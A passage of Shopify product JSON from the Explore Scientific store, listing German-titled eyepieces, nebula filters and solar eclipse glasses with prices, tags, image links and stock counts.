"images":["\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10030-01_2.jpg?v=1630425291","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10030-01_3.jpg?v=1630425291","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10030-01_4.jpg?v=1630425291","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10030-01_1.jpg?v=1630425291","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10030-01_5.jpg?v=1630425283"], "first_available_variant": { "id":589730981 },
                "variants": [{
                        "id":589730981, "title":"Default Title", "price":99900, "available":true, "inventory_quantity":58, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":8438073040, "title":"Erforschen Sie die wissenschaftliche 62 ° -Serie 32mm wasserdicht", "type":"Okular", "handle":"62-32mm", "collections":[159630983247,5552046096,142758084687,413689232,142858125391,170015031375,293546918060,322142339244,296339701932,17617301,394246928,33267023989,142748647503,152456888399,394221264,292634558636,71801143413,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*5.5MM~\/products\/62-5-5mm","1.2Options:Focal Length*9MM~\/products\/62-9mm","1.3Options:Focal Length*14MM~\/products\/62-14mm","1.4Options:Focal Length*20MM~\/products\/62-20mm","1.5Options:Focal Length*26MM~\/products\/62-26mm","1.6Options:Focal Length*32MM~\/products\/62-32mm","1.7Options:Focal Length*40MM~\/products\/62-40mm","100-200","62-series-eyepieces","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_4. 32mm - 40mm","Series_62°","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/EPWP6232LE-01_Front.jpg?v=1571439050","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP6232LE-01_Angle.jpg?v=1571439050","\/\/explorescientific.com\/cdn\/shop\/products\/62D_Family_14ff2a24-f58e-4494-87cc-48dce323249f.jpg?v=1571439050"], "first_available_variant": { "id":30809784080 },
                "variants": [{
                        "id":30809784080, "title":"Default Title", "price":12900, "available":true, "inventory_quantity":21, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":773569740917, "title":"Erforschen Sie die wissenschaftliche 52 ° -Serie 25mm wasserdicht", "type":"Okular", "handle":"52-25mm", "collections":[5552046096,394248464,142858125391,90521075791,33240285301,170015031375,281571754156,293546918060,296339701932,17617301,394246928,33267023989,142748647503,152456888399,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*3MM~\/products\/52-3mm","1.2Options:Focal Length*4.5MM~\/products\/52-4-5mm","1.3Options:Focal Length*6.5MM~\/products\/52-6-5mm","1.4Options:Focal Length*10MM~\/products\/52-10mm","1.5Options:Focal Length*15MM~\/products\/52-15mm","1.6Options:Focal Length*20MM~\/products\/52-20mm","1.7Options:Focal Length*25MM~\/products\/52-25mm","1.8Options:Focal Length*30MM~\/products\/52-30mm","1.9Options:Focal Length*40MM~\/products\/52-40mm","50-100","52-series-eyepieces","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","Series_52°","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5225-01_3.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5225-01_1.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/52D_Family_c66606be-6600-4ac2-9ee6-cbf4981b756c.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/bq_60071d4a-c190-467a-81a3-10398752d5d7.jpg?v=1569304658"], "first_available_variant": { "id":8647616299125 },
                "variants": [{
                        "id":8647616299125, "title":"Default Title", "price":5900, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":773570953333, "title":"Erforschen Sie die wissenschaftliche 52 ° -Serie 30mm wasserdicht", "type":"Okular", "handle":"52-30mm", "collections":[5552046096,394248464,170858184783,142858125391,90521075791,33240285301,170015031375,281571754156,290742927532,293546918060,322142339244,296339701932,17617301,394246928,33267023989,142748647503,152456888399,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*3MM~\/products\/52-3mm","1.2Options:Focal Length*4.5MM~\/products\/52-4-5mm","1.3Options:Focal Length*6.5MM~\/products\/52-6-5mm","1.4Options:Focal Length*10MM~\/products\/52-10mm","1.5Options:Focal Length*15MM~\/products\/52-15mm","1.6Options:Focal Length*20MM~\/products\/52-20mm","1.7Options:Focal Length*25MM~\/products\/52-25mm","1.8Options:Focal Length*30MM~\/products\/52-30mm","1.9Options:Focal Length*40MM~\/products\/52-40mm","100-200","52-series-eyepieces","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","Series_52°","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/30_e7296d42-7b88-4381-8423-2dbfc9e099a0.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5230-01_1.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5230-01_4.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/52D_Family_d6f284a7-8360-4ee4-aa5f-817cc5e4b94e.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/bq_1247312d-972e-4851-a310-b4c5b05ba6a4.jpg?v=1569304659"], "first_available_variant": { "id":8647622787189 },
                "variants": [{
                        "id":8647622787189, "title":"Default Title", "price":6900, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":773572395125, "title":"Erforschen Sie wissenschaftliche 52 ° Serie 40 mm wasserdicht", "type":"Okular", "handle":"52-40mm", "collections":[159630983247,5552046096,142758084687,394248464,170858184783,261982421164,142858125391,90521075791,33240285301,170015031375,281571754156,293546918060,322142339244,296339701932,17617301,394246928,33267023989,142748647503,152456888399,394221264,71801143413,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*3MM~\/products\/52-3mm","1.2Options:Focal Length*4.5MM~\/products\/52-4-5mm","1.3Options:Focal Length*6.5MM~\/products\/52-6-5mm","1.4Options:Focal Length*10MM~\/products\/52-10mm","1.5Options:Focal Length*15MM~\/products\/52-15mm","1.6Options:Focal Length*20MM~\/products\/52-20mm","1.7Options:Focal Length*25MM~\/products\/52-25mm","1.8Options:Focal Length*30MM~\/products\/52-30mm","1.9Options:Focal Length*40MM~\/products\/52-40mm","100-200","52-series-eyepieces","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_4. 32mm - 40mm","Series_52°","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5240-01_3.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP5240-01_1.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/52D_Family_22e532e0-3256-4479-ac3d-64601f68b6f7.jpg?v=1571439078","\/\/explorescientific.com\/cdn\/shop\/products\/bq_85abbf97-2373-42ca-a855-b3b4034f83b1.jpg?v=1569304659"], "first_available_variant": { "id":8647631339637 },
                "variants": [{
                        "id":8647631339637, "title":"Default Title", "price":9900, "available":true, "inventory_quantity":13, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057008656556, "title":"Nebelfilter Sauerstoff III 1,25 Zoll 6,5 nm", "type":"Nebelfilter", "handle":"nebula-filter-oxygen-iii-1-25-inch-6-5nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_1.25”","Filter Type_Oxygen III","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310105_2.jpg?v=1636029655","\/\/explorescientific.com\/cdn\/shop\/products\/310105_1.jpg?v=1636029654","\/\/explorescientific.com\/cdn\/shop\/products\/310105_3.jpg?v=1636029654"], "first_available_variant": { "id":40785337221292 },
                "variants": [{
                        "id":40785337221292, "title":"Default Title", "price":15899, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057029038252, "title":"Nebelfilter S-II 1,25 Zoll 12 nm", "type":"Nebelfilter", "handle":"nebula-filter-sulfur-ii-1-25-inch-12nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_1.25”","Filter Type_Sulfur","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310115_2.jpg?v=1636030196","\/\/explorescientific.com\/cdn\/shop\/products\/310115_1.jpg?v=1636030196","\/\/explorescientific.com\/cdn\/shop\/products\/310115_3.jpg?v=1636030196"], "first_available_variant": { "id":40785376411820 },
                "variants": [{
                        "id":40785376411820, "title":"Default Title", "price":14999, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057046601900, "title":"Nebelfilter S-II 1,25 Zoll 6,5 nm", "type":"Nebelfilter", "handle":"nebula-filter-sulfur-ii-1-25-inch-6-5nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_1.25”","Filter Type_Sulfur","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310125_2.jpg?v=1636030487","\/\/explorescientific.com\/cdn\/shop\/products\/310125_1.jpg?v=1636030486","\/\/explorescientific.com\/cdn\/shop\/products\/310125_3.jpg?v=1636030486"], "first_available_variant": { "id":40785408622764 },
                "variants": [{
                        "id":40785408622764, "title":"Default Title", "price":15899, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057182032044, "title":"Nebelfilter H-Alpha 1,25 Zoll 12 nm", "type":"Nebelfilter", "handle":"nebula-filter-h-alpha-1-25-inch-12nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_1.25”","Filter Type_H-Alpha","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310135_2.jpg?v=1636035969","\/\/explorescientific.com\/cdn\/shop\/products\/310135_1.jpg?v=1636035969","\/\/explorescientific.com\/cdn\/shop\/products\/310135_3.jpg?v=1636035969"], "first_available_variant": { "id":40785759699116 },
                "variants": [{
                        "id":40785759699116, "title":"Default Title", "price":15899, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057193730220, "title":"Nebelfilter H-Alpha 1,25 Zoll 7 nm", "type":"Nebelfilter", "handle":"nebula-filter-h-alpha-1-25-inch-7nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_1.25”","Filter Type_H-Alpha","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310145_2.jpg?v=1636036477","\/\/explorescientific.com\/cdn\/shop\/products\/310145_1.jpg?v=1636036477","\/\/explorescientific.com\/cdn\/shop\/products\/310145_3.jpg?v=1636036477"], "first_available_variant": { "id":40785794334892 },
                "variants": [{
                        "id":40785794334892, "title":"Default Title", "price":17499, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057295442092, "title":"Nebelfilter Sauerstoff III 2 Zoll 6,5 nm", "type":"Nebelfilter", "handle":"nebula-filter-oxygen-iii-2-inch-6-5nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_2.00”","Filter Type_Oxygen III","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310100_2.jpg?v=1636039977","\/\/explorescientific.com\/cdn\/shop\/products\/310100_1.jpg?v=1636039977","\/\/explorescientific.com\/cdn\/shop\/products\/310100_3.jpg?v=1636039977"], "first_available_variant": { "id":40786004934828 },
                "variants": [{
                        "id":40786004934828, "title":"Default Title", "price":24999, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057313267884, "title":"Nebelfilter S-II 2 Zoll 12 nm", "type":"Nebelfilter", "handle":"nebula-filter-sulfur-ii-2-inch-12nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_2.00”","Filter Type_Sulfur","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310110_2.jpg?v=1636040310","\/\/explorescientific.com\/cdn\/shop\/products\/310110_1.jpg?v=1636040310","\/\/explorescientific.com\/cdn\/shop\/products\/310110_3.jpg?v=1636040310"], "first_available_variant": { "id":40786030526636 },
                "variants": [{
                        "id":40786030526636, "title":"Default Title", "price":20999, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057322213548, "title":"Nebelfilter S-II 2 Zoll 6,5 nm", "type":"Nebelfilter", "handle":"nebula-filter-sulfur-ii-2-inch-6-5nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_2.00”","Filter Type_Sulfur","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310120_2.jpg?v=1636040568","\/\/explorescientific.com\/cdn\/shop\/products\/310120_1.jpg?v=1636040569","\/\/explorescientific.com\/cdn\/shop\/products\/310120_3.jpg?v=1636040568"], "first_available_variant": { "id":40786049859756 },
                "variants": [{
                        "id":40786049859756, "title":"Default Title", "price":24999, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057326112940, "title":"Nebelfilter H-Alpha 2 Zoll 12 nm", "type":"Nebelfilter", "handle":"nebula-filter-h-alpha-2-inch-12nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_2.00”","Filter Type_H-Alpha","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310130_2.jpg?v=1636040864","\/\/explorescientific.com\/cdn\/shop\/products\/310130_1.jpg?v=1636040864","\/\/explorescientific.com\/cdn\/shop\/products\/310130_3.jpg?v=1636040864"], "first_available_variant": { "id":40786058739884 },
                "variants": [{
                        "id":40786058739884, "title":"Default Title", "price":19899, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7057330569388, "title":"Nebelfilter H-Alpha 2 Zoll 7nm", "type":"Nebelfilter", "handle":"nebula-filter-h-alpha-2-inch-7nm", "collections":[5552046096,236794478764,293546918060,137813957,71801864309,33267023989,394221264,71801143413,267697586348,174995177551], "available":false, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","explore-scientific","Filter Size_2.00”","Filter Type_H-Alpha","nebula-filter","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/310140_2.jpg?v=1636041079","\/\/explorescientific.com\/cdn\/shop\/products\/310140_1.jpg?v=1636041079","\/\/explorescientific.com\/cdn\/shop\/products\/310140_3.jpg?v=1636041079"], "first_available_variant": { "id":40786077810860 },
                "variants": [{
                        "id":40786077810860, "title":"Default Title", "price":25899, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":256985133, "title":"Entdecken Sie das wasserdichte 40-mm-Okular der Scientific 68°-Serie", "type":"Okular", "handle":"68-40mm", "collections":[71929921653,71929823349,5552046096,170858184783,17621321,142858125391,90521075791,170015031375,281571754156,293546918060,17617301,394246928,33267023989,142748647503,152456888399,317302800556,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*16MM~\/products\/68-16mm","1.2Options:Focal Length*20MM~\/products\/68-20mm","1.3Options:Focal Length*24MM~\/products\/68-24mm","1.4Options:Focal Length*28MM~\/products\/68-28mm","1.5Options:Focal Length*34MM~\/products\/68-34mm","1.6Options:Focal Length*40MM~\/products\/68-40mm","2-barrel","200-400","300-400","31mm-eye-relief","68-series-eyepiece","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_4. 32mm - 40mm","Series_68°","spo-default","spo-disabled","waterproof"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/40.jpg?v=1571439044","\/\/explorescientific.com\/cdn\/shop\/products\/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044"], "first_available_variant": { "id":589724429 },
                "variants": [{
                        "id":589724429, "title":"Default Title", "price":28900, "available":false, "inventory_quantity":-4, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":8438060496, "title":"Erforschen Sie die wissenschaftliche 62 ° Serie 26mm wasserdicht", "type":"Okular", "handle":"62-26mm", "collections":[159630983247,5552046096,142758084687,394248464,413689232,142858125391,170015031375,293546918060,322142339244,296339701932,17617301,394246928,33267023989,142748647503,152456888399,394221264,71801143413,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*5.5MM~\/products\/62-5-5mm","1.2Options:Focal Length*9MM~\/products\/62-9mm","1.3Options:Focal Length*14MM~\/products\/62-14mm","1.4Options:Focal Length*20MM~\/products\/62-20mm","1.5Options:Focal Length*26MM~\/products\/62-26mm","1.6Options:Focal Length*32MM~\/products\/62-32mm","1.7Options:Focal Length*40MM~\/products\/62-40mm","100-200","62-series-eyepieces","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","Series_62°","spo-default","spo-disabled","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/EPWP6226LE-01_Front.jpg?v=1571439050","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP6226LE-01_Angle.jpg?v=1571439050","\/\/explorescientific.com\/cdn\/shop\/products\/62D_Family_2c0980a0-5544-435e-8ec9-6fea5c41fdf5.jpg?v=1571439050"], "first_available_variant": { "id":30809611728 },
                "variants": [{
                        "id":30809611728, "title":"Default Title", "price":9900, "available":true, "inventory_quantity":62, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":8438104912, "title":"Erforschen Sie die wissenschaftliche 62 ° Serie 40 mm wasserdicht", "type":"Okular", "handle":"62-40mm", "collections":[159630983247,5552046096,142758084687,413689232,142858125391,90521075791,170015031375,293546918060,322142339244,17617301,394246928,33267023989,142748647503,152456888399,394221264,71801143413,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*5.5MM~\/products\/62-5-5mm","1.2Options:Focal Length*9MM~\/products\/62-9mm","1.3Options:Focal Length*14MM~\/products\/62-14mm","1.4Options:Focal Length*20MM~\/products\/62-20mm","1.5Options:Focal Length*26MM~\/products\/62-26mm","1.6Options:Focal Length*32MM~\/products\/62-32mm","1.7Options:Focal Length*40MM~\/products\/62-40mm","200-300","200-400","62-series-eyepieces","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_4. 32mm - 40mm","Series_62°","spo-default","spo-disabled"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050","\/\/explorescientific.com\/cdn\/shop\/products\/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050","\/\/explorescientific.com\/cdn\/shop\/products\/62D_Family_cce1f279-64c6-4ab2-b53b-84efdb5528ed.jpg?v=1571439050"], "first_available_variant": { "id":30810363600 },
                "variants": [{
                        "id":30810363600, "title":"Default Title", "price":15900, "available":true, "inventory_quantity":35, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7728289677484, "title":"Sonnenfinsternisbrille „Sun Catcher“ (10er-Sortiment)", "type":"", "handle":"sun-catcher-solar-eclipse-glasses-10-pack", "collections":[5552046096,304842113196,71801143413,298911662252,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Pack*4-Pack~\/products\/sun-catcher-solar-glasses-4-pack","1.2Options:Pack*10-Pack~\/products\/sun-catcher-solar-eclipse-glasses-10-pack","1.3Options:Pack*50-Pack~\/products\/sun-catcher-solar-eclipse-glasses-50-pack","eclipse glasses","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_1_4c967869-cab8-4b54-8590-db649013311d.jpg?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_1_93cca94f-cc4e-4631-aa50-b953b50b918e.png?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_2_ae07f4b1-1a17-4736-bee9-2b61527e95c9.png?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_3_932e1da3-828b-4c5f-8ea7-9cbba5a28ed2.png?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/thumbnail_TSE2024_Arkansas_ExploreScientific_1150px_e7a803dd-2668-4119-aad2-5262687d048b.jpg?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px_7d974655-ff69-45c6-a182-502e0eb1e6a4.jpg?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_6_89739233-5c53-47fc-9abc-85418d7fd27f.png?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat1_00e71bfd-57c4-496b-a528-21df22cefb51.png?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat2_5147115f-ac9f-4d64-bf78-9345b856f9b4.png?v=1712175996","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat3_c2c38b32-6f36-4255-83f3-9501dca5e3b2.png?v=1712175996"], "first_available_variant": { "id":42839617044652 },
                "variants": [{
                        "id":42839617044652, "title":"Default Title", "price":2499, "available":true, "inventory_quantity":99, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7778404008108, "title":"Sonnenfinsternisbrille „Sun Catcher“ (50er-Sortiment)", "type":"", "handle":"sun-catcher-solar-eclipse-glasses-50-pack", "collections":[5552046096,304842113196,71801143413,298911662252,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Pack*4-Pack~\/products\/sun-catcher-solar-glasses-4-pack","1.2Options:Pack*10-Pack~\/products\/sun-catcher-solar-eclipse-glasses-10-pack","1.3Options:Pack*50-Pack~\/products\/sun-catcher-solar-eclipse-glasses-50-pack","eclipse glasses","spo-default","spo-disabled","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_2_7b586468-b48c-4f37-8aaa-9d2b6c91c75a.jpg?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SunCatcher_Lifestyle_1_98fbe4d1-3115-4630-9333-1274529518e9.jpg?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/ES_SolarGlassesReal_Pack10_Flat_2023-24_28778679-8366-419e-ba7b-8e9d7e35e400.jpg?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_1_c263aa82-6442-4bb4-9516-b928705d6979.png?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_2_71b2ff05-5c73-4621-baa2-6ff5b69a3ed3.png?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_3_68efe5f0-3893-4ab0-9073-fe34f53dcdd3.png?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/thumbnail_TSE2024_Arkansas_ExploreScientific_1150px_d18e737c-8b7f-4a48-9d1a-36af7e5f723e.jpg?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/MadeInUSA_600px_337eb21e-2f24-4bd9-a06d-866d3a128075.jpg?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_6_7fb0435a-8434-47df-9da4-4577dcb2d45c.png?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat1_21ff5de8-f772-4b35-b252-d6333e1f66db.png?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat2_843681dc-53d7-46ca-a1cd-2384c6d45f33.png?v=1712176003","\/\/explorescientific.com\/cdn\/shop\/files\/SolarGlasses_2022_Flat3_889be791-a556-46f1-ab7a-1aae931e94ec.png?v=1712176003"], "first_available_variant": { "id":43024475127980 },
                "variants": [{
                        "id":43024475127980, "title":"Default Title", "price":11250, "available":true, "inventory_quantity":50, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
